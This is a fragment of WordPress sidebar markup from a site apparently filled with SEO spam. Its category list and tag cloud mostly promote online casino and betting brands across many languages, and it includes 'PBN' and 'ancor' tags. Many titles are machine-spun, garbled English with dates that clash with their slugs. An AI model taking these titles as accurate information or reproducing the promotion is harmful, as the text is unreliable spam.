	<li class="cat-item cat-item-385"><a href="https://dktiwari.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://dktiwari.com/category/kasyno-slottica-logowanie-swoimi-esrodkami-975/">Kasyno Slottica Logowanie Swoimi Środkami &#8211; 618</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://dktiwari.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://dktiwari.com/category/kudos-casino-no-deposit-bonus-101/">Kudos Casino No Deposit Bonus 101</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://dktiwari.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://dktiwari.com/category/live-credit-score-for-montana-sixth-is-v-pirin-blagoevgrad-261/">Live Credit Score For Montana Sixth Is V Pirin Blagoevgrad &#8211; 686</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://dktiwari.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://dktiwari.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dktiwari.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://dktiwari.com/category/medical-treatments/">Medical Treatments</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://dktiwari.com/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://dktiwari.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://dktiwari.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://dktiwari.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://dktiwari.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://dktiwari.com/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://dktiwari.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://dktiwari.com/category/mostbet-bonus-code-postnews-unveils-200-bonus-or-a-1-000-safety-net-for-dodgers-mets-any-kind-of-wednesday-game-724/">Mostbet Bonus Code Postnews Unveils $200 Bonus Or A $1, 000 Safety Net For Dodgers-mets, Any Kind Of Wednesday Game&quot; &#8211; 971</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://dktiwari.com/category/mostbet-brazil-spotlight-perspectives-in-addition-to-challenges-of-the-particular-brazilian-market-noticias-igaming-43/">Mostbet Brazil Spotlight: Perspectives In Addition To Challenges Of The Particular Brazilian Market Noticias Igaming&quot; &#8211; 360</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://dktiwari.com/category/mostbet-brazil-spotlight-perspectives-plus-challenges-of-the-brazilian-market-noticias-igaming-105/">Mostbet Brazil Spotlight: Perspectives Plus Challenges Of The Brazilian Market Noticias Igaming&quot; &#8211; 162</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://dktiwari.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://dktiwari.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://dktiwari.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://dktiwari.com/category/mostbet-casino-evaluation-2024-up-to-be-able-to-30k-bonus-together-with-honest-review-365/">Mostbet Casino Evaluation 2024 Up To Be Able To 30k Bonus Together With Honest Review &#8211; 934</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://dktiwari.com/category/mostbet-casino-online-uz/">Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dktiwari.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://dktiwari.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://dktiwari.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://dktiwari.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://dktiwari.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://dktiwari.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://dktiwari.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://dktiwari.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://dktiwari.com/category/mostbet-reviews-go-through-customer-satisfaction-reviews-involving-www-mostbet-com-34/">Mostbet Reviews Go Through Customer Satisfaction Reviews Involving Www Mostbet Com &#8211; 959</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://dktiwari.com/category/mostbet-reviews-go-through-customer-satisfaction-reviews-of-www-mostbet-com-404/">Mostbet Reviews Go Through Customer Satisfaction Reviews Of Www Mostbet Com &#8211; 25</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://dktiwari.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://dktiwari.com/category/mostbet-software-review-and-get-guide-811/">Mostbet Software Review And Get Guide&quot; &#8211; 605</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://dktiwari.com/category/mostbet-sportsbook-amp-casino-within-the-app-store-337/">‎mostbet Sportsbook &amp; Casino Within The App Store &#8211; 612</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://dktiwari.com/category/mostbet-sportsbook-iowa-ia-promo-code-forbes-237/">Mostbet Sportsbook Iowa Ia: Promo Code Forbes &#8211; 212</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://dktiwari.com/category/mostbet-sportsbook-promotional-200-in-reward-bets-or-first-bet-insurance-cbs-betting-76/">Mostbet Sportsbook Promotional: $200 In Reward Bets Or First-bet Insurance Cbs Betting &#8211; 81</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://dktiwari.com/category/mostbet-tennis-games-accumulator-bonus-upwards-to-70-earn-bonus-paid-throughout-cash-777/">Mostbet Tennis Games Accumulator Bonus Upwards To 70% Earn Bonus Paid Throughout Cash &#8211; 470</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://dktiwari.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://dktiwari.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://dktiwari.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://dktiwari.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://dktiwari.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://dktiwari.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://dktiwari.com/category/mostbet-india-s-the-majority-of-trusted-amp-greatest-live-betting-482/">Mostbet: India&#039;s The Majority Of Trusted &amp; Greatest Live Betting &#8211; 153</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://dktiwari.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://dktiwari.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://dktiwari.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://dktiwari.com/category/nfl-week-4-selections-predictions-props-and-even-best-bets-intended-for-every-game-645/">Nfl Week 4 Selections, Predictions, Props And Even Best Bets Intended For Every Game &#8211; 181</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dktiwari.com/category/odds-europaischer-fusballverband-nations-league-today-s-games-and-even-results-931/">Odds Europäischer Fußballverband Nations League » Today&#039;s Games And Even Results &#8211; 734</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://dktiwari.com/category/online-are-living-gambling-amp-casino-games-619/">Online Are Living Gambling &amp; Casino Games &#8211; 826</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://dktiwari.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://dktiwari.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://dktiwari.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://dktiwari.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://dktiwari.com/category/ozwin-bonus-codes-amp-no-deposit-offers-updated-2024-835/">Ozwin Bonus Codes &amp; No Deposit Offers Updated 2024! &#8211; 526</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://dktiwari.com/category/ozwin-casino-50-no-deposit-bonus-2025-gaming-reviews-63/">Ozwin Casino $50 No Deposit Bonus 2024 Gaming Reviews &#8211; 451</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://dktiwari.com/category/ozwin-casino-no-deposit-bonus-2025-october-standard-security-protocols-202/">Ozwin Casino No Deposit Bonus 2023 October Standard Security Protocols &#8211; 521</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://dktiwari.com/category/ozwin-casino-no-deposit-bonus-2025-australia-november-590/">Ozwin Casino No Deposit Bonus 2024 Australia November Receive Epic Rewards &#8211; 390</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://dktiwari.com/category/ozwin-on-line-casino-evaluation-australia-bonuses-games-and-even-more-850/">Ozwin On Line Casino Evaluation Australia: Bonuses, Games And Even More &#8211; 469</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://dktiwari.com/category/ozwin-on-range-casino-review-superb-aussie-on-line-on-collection-casino-945/">Ozwin On Range Casino Review Superb Aussie On-line On Collection Casino &#8211; 517</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://dktiwari.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://dktiwari.com/category/partycasino-bonus-code-10-e-150/">Partycasino Bonus Code 10 € 150</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://dktiwari.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://dktiwari.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://dktiwari.com/category/pin-up-az/">Pin Up AZ</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://dktiwari.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://dktiwari.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://dktiwari.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://dktiwari.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://dktiwari.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://dktiwari.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://dktiwari.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://dktiwari.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://dktiwari.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://dktiwari.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://dktiwari.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://dktiwari.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://dktiwari.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://dktiwari.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://dktiwari.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://dktiwari.com/category/professionals/">Professionals</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://dktiwari.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://dktiwari.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://dktiwari.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://dktiwari.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://dktiwari.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://dktiwari.com/category/royal-win-app-download-apk-761/">Royal Win App Download Apk 761</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://dktiwari.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://dktiwari.com/category/sky247-app-656/">Sky247 App 656</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://dktiwari.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://dktiwari.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://dktiwari.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://dktiwari.com/category/slottica-129-tworzony-przez-playson-596/">Slottica 129 Tworzony Przez Playson &#8211; 120</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://dktiwari.com/category/slottica-18-atrakcyjny-bonus-powitalny-80/">Slottica 18 Atrakcyjny Bonus Powitalny &#8211; 688</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://dktiwari.com/category/slottica-36-dni-roboczych-833/">Slottica 36 Dni Roboczych &#8211; 311</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://dktiwari.com/category/slottica-50-graj-darmowy-279/">Slottica 50 Graj Darmowy &#8211; 91</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://dktiwari.com/category/slottica-50-graj-wygrywaj-fajne-nagrody-39/">Slottica 50 Graj Wygrywaj Fajne Nagrody &#8211; 461</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://dktiwari.com/category/slottica-66-wolf-moon-graj-396/">Slottica 66 Wolf Moon Graj &#8211; 168</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://dktiwari.com/category/slottica-apollo-games-glowna-nagroda-537/">Slottica Apollo Games Główna Nagroda &#8211; 358</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://dktiwari.com/category/slottica-bonus-bez-depozytu-platnoesci-dostosowanych-499/">Slottica Bonus Bez Depozytu Płatności Dostosowanych &#8211; 969</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://dktiwari.com/category/slottica-bonus-code-czy-evolution-gaming-210/">Slottica Bonus Code Czy Evolution Gaming &#8211; 796</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://dktiwari.com/category/slottica-bonuslar-best-casino-sign-up-offers-377/">Slottica Bonuslar Best Casino Sign Up Offers &#8211; 718</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://dktiwari.com/category/slottica-casino-50-free-spins-demo-casino-slots-498/">Slottica Casino 50 Free Spins Demo Casino Slots &#8211; 980</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://dktiwari.com/category/slottica-casino-best-no-deposit-bonus-casino-352/">Slottica Casino Best No Deposit Bonus Casino &#8211; 415</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://dktiwari.com/category/slottica-casino-bonus-codes-joker-graj-998/">Slottica Casino Bonus Codes Joker Graj &#8211; 867</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://dktiwari.com/category/slottica-casino-bonus-live-casino-online-malaysia-517/">Slottica Casino Bonus Live Casino Online Malaysia &#8211; 748</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://dktiwari.com/category/slottica-casino-bonus-wez-udzial-w-promocji-623/">Slottica Casino Bonus Weź Udział W Promocji &#8211; 123</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://dktiwari.com/category/slottica-casino-no-deposit-bonus-codes-2025-ciesz-sie-574/">Slottica Casino No Deposit Bonus Codes 2021 Ciesz Się &#8211; 859</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://dktiwari.com/category/slottica-casino-online-najwyzszym-zwrotem-962/">Slottica Casino Online Najwyższym Zwrotem &#8211; 497</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://dktiwari.com/category/slottica-casino-polska-bonusy-my-partner-and-i-gry-na-ciebie-czekaja-899/">Slottica Casino Polska Bonusy My Partner And I Gry Na Ciebie Czekają &#8211; 810</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://dktiwari.com/category/slottica-casino-review-canada-casino-nao-625/">Slottica Casino Review Canada Casino Não &#8211; 806</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://dktiwari.com/category/slottica-casino-sister-sites-graj-demo-book-604/">Slottica Casino Sister Sites Graj Demo Book &#8211; 771</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://dktiwari.com/category/slottica-casino-bonus-3600-pln-100-darmowych-spinow-377/">Slottica Casino: Bonus 3600 Pln + 100 Darmowych Spinów! &#8211; 665</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://dktiwari.com/category/slottica-descargar-best-casino-online-2019-94/">Slottica Descargar Best Casino Online 2019 &#8211; 793</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://dktiwari.com/category/slottica-e-confiavel-xprogaming-live-casino-502/">Slottica É Confiavel Xprogaming Live Casino &#8211; 838</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://dktiwari.com/category/slottica-forum-atrakcyjne-bonusy-powitalne-342/">Slottica Forum Atrakcyjne Bonusy Powitalne &#8211; 649</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://dktiwari.com/category/slottica-free-spins-no-deposit-best-online-casino-blackjack-australia-989/">Slottica Free Spins No Deposit Best Online Casino Blackjack Australia &#8211; 918</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://dktiwari.com/category/slottica-jak-wyplacic-stronie-www-145/">Slottica Jak Wyplacic Stronie Www &#8211; 86</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://dktiwari.com/category/slottica-live-chat-pierwszy-depozyt-235/">Slottica Live Chat Pierwszy Depozyt &#8211; 309</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://dktiwari.com/category/slottica-oszustwo-rejestracja-logowanie-gry-644/">Slottica Oszustwo Rejestracja Logowanie Gry &#8211; 742</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://dktiwari.com/category/slottica-pl-service-agreement-751/">Slottica Pl Service Agreement &#8211; 491</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://dktiwari.com/category/slottica-prihlaseni-blackjack-live-casino-686/">Slottica Přihlášení Blackjack Live Casino &#8211; 209</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://dktiwari.com/category/slottica-r150-free-wsparcie-klienta-611/">Slottica R150 Free Wsparcie Klienta &#8211; 310</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://dktiwari.com/category/slottica-wyplata-promocji-ktore-248/">Slottica Wyplata Promocji Które &#8211; 19</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://dktiwari.com/category/slottica-zaloguj-best-casino-online-2019-738/">Slottica Zaloguj Best Casino Online 2019 &#8211; 690</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://dktiwari.com/category/slottica-zaloguj-sie-10-best-casino-online-954/">Slottica Zaloguj Się 10 Best Casino Online &#8211; 111</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://dktiwari.com/category/slottica-zaloguj-umowa-o-eswiadczenie-162/">Slottica Zaloguj Umową O Świadczenie &#8211; 439</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://dktiwari.com/category/slottica-zatoceni-zdarma-zaloguj-sie-na-swoje-854/">Slottica Zatočení Zdarma Zaloguj Się Na Swoje &#8211; 611</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://dktiwari.com/category/slottica-%d0%b2%d1%85%d0%be%d0%b4-%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d0%b0-platforma-hazardowa-28/">Slottica Вход Україна Platforma Hazardowa &#8211; 443</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://dktiwari.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://dktiwari.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://dktiwari.com/category/spribe-aviator-game-algorithm-delaiut-ego-862/">Spribe Aviator Game Algorithm Делают Его &#8211; 161</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://dktiwari.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://dktiwari.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://dktiwari.com/category/tabela-programacao-e-estatisticas-do-liga-italy-mostbet-902/">Tabela, Programação E Estatísticas Do Liga Italy Mostbet &#8211; 883</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dktiwari.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://dktiwari.com/category/uncategorized3/">Uncategorized3</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://dktiwari.com/category/uncategorizedd/">Uncategorizedd</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://dktiwari.com/category/uncotigorized5/">Uncotigorized5</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://dktiwari.com/category/upgraded-mostbet-bonus-code-syracuse-safeguarded-200-betting-offer-for-all-sports-today-698/">Upgraded Mostbet Bonus Code Syracuse: Safeguarded $200 Betting Offer For All Sports Today &#8211; 316</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://dktiwari.com/category/upgraded-mostbet-bonus-code-syracuse-secure-200-gambling-deal-for-all-sports-today-920/">Upgraded Mostbet Bonus Code Syracuse: Secure $200 Gambling Deal For All Sports Today &#8211; 938</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://dktiwari.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://dktiwari.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://dktiwari.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://dktiwari.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://dktiwari.com/category/vovan-casino/">vovan casino</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://dktiwari.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://dktiwari.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://dktiwari.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://dktiwari.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://dktiwari.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://dktiwari.com/category/winbet-sports-activity-amp-casino-within-the-app-store-857/">‎winbet Sports Activity &amp; Casino Within The App Store &#8211; 126</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://dktiwari.com/category/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b2-%d0%b0%d0%b2%d0%b8%d1%82%d0%be%d1%80-%d0%b2/">анализ И правила Онлайн Игры В Авитор Все нюансы &#8211; 143</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dktiwari.com/category/vund/">Вунд</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://dktiwari.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://dktiwari.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://dktiwari.com/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://dktiwari.com/category/finteh-3/">Финтех</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://dktiwari.com/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://dktiwari.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://dktiwari.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://dktiwari.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://dktiwari.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://dktiwari.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://dktiwari.com/tag/1win-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-496 tag-link-position-1" style="font-size: 8pt;" aria-label="1win вход (2 items)">1win вход</a>
<a href="https://dktiwari.com/tag/1win-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-495 tag-link-position-2" style="font-size: 10.413793103448pt;" aria-label="1win зеркало (5 items)">1win зеркало</a>
<a href="https://dktiwari.com/tag/1xbet/" class="tag-cloud-link tag-link-109 tag-link-position-3" style="font-size: 9.7701149425287pt;" aria-label="1xbet (4 items)">1xbet</a>
<a href="https://dktiwari.com/tag/1xbet-az/" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 9.7701149425287pt;" aria-label="1xbet AZ (4 items)">1xbet AZ</a>
<a href="https://dktiwari.com/tag/1xslots-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81/" class="tag-cloud-link tag-link-449 tag-link-position-5" style="font-size: 8.9655172413793pt;" aria-label="1xslots бездепозитный бонус (3 items)">1xslots бездепозитный бонус</a>
<a href="https://dktiwari.com/tag/1%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 8pt;" aria-label="1вин зеркало (2 items)">1вин зеркало</a>
<a href="https://dktiwari.com/tag/10-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" class="tag-cloud-link tag-link-264 tag-link-position-7" style="font-size: 10.977011494253pt;" aria-label="10 лучших казино онлайн (6 items)">10 лучших казино онлайн</a>
<a href="https://dktiwari.com/tag/about/" class="tag-cloud-link tag-link-23 tag-link-position-8" style="font-size: 12.827586206897pt;" aria-label="about (11 items)">about</a>
<a href="https://dktiwari.com/tag/ancor/" class="tag-cloud-link tag-link-378 tag-link-position-9" style="font-size: 15.402298850575pt;" aria-label="ancor (24 items)">ancor</a>
<a href="https://dktiwari.com/tag/aviator/" class="tag-cloud-link tag-link-505 tag-link-position-10" style="font-size: 14.034482758621pt;" aria-label="aviator (16 items)">aviator</a>
<a href="https://dktiwari.com/tag/aviator-kz/" class="tag-cloud-link tag-link-506 tag-link-position-11" style="font-size: 14.034482758621pt;" aria-label="aviator KZ (16 items)">aviator KZ</a>
<a href="https://dktiwari.com/tag/care/" class="tag-cloud-link tag-link-20 tag-link-position-12" style="font-size: 13.390804597701pt;" aria-label="care (13 items)">care</a>
<a href="https://dktiwari.com/tag/cbd/" class="tag-cloud-link tag-link-603 tag-link-position-13" style="font-size: 9.7701149425287pt;" aria-label="cbd (4 items)">cbd</a>
<a href="https://dktiwari.com/tag/cbd-de/" class="tag-cloud-link tag-link-604 tag-link-position-14" style="font-size: 9.7701149425287pt;" aria-label="cbd DE (4 items)">cbd DE</a>
<a href="https://dktiwari.com/tag/companionship/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 10.413793103448pt;" aria-label="companionship (5 items)">companionship</a>
